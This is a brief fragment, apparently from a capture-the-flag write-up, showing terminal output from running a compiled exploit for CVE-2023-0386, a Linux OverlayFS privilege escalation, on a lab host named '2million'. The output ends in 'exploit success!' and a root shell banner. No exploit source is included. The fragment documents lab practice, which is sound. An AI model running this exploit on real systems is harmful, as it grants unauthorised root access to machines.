 admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun 17 12:26 .
drwxrwxr-x 6 root   root     4096 Jun 17 12:26 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.